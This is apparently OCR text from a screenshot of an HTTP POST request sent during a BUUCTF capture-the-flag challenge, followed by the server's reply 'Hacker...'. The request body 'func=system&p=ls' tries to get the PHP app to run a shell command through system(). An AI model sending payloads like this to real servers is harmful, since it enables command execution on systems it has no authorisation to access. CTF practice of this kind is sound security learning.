 1 POST /index.php HTTP/1.1
2 Host: 2e32d85e-3c6d-45b1-8f3c-c3eeeddc97fb.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://2e32d85e-3c6d-45b1-8f3c-c3eeeddc97fb.node4.buuoj.cn:81
0 Connection: close
1 Referer: http://2e32d85e-3c6d-45b1-8f3c-c3eeeddc97fb.node4.buuoj.cn:81/index.php
2 Cookie: UM_distinctid=17cf441f92e246-0c884a2da4ccce8-4c3e217e-1fa400-17cf441f92f4ee; __gads=
ID=9f512bb35b0b2bd1-22b1cdd84fcf0019:T=1638239192:RT=1638239192:S=ALNI_MaTq1RO83KSiPg1DJTDmg0bAbtL9Q
3 Upgrade-Insecure-Requests: 1
4
5 func=system&p=ls
Hacker...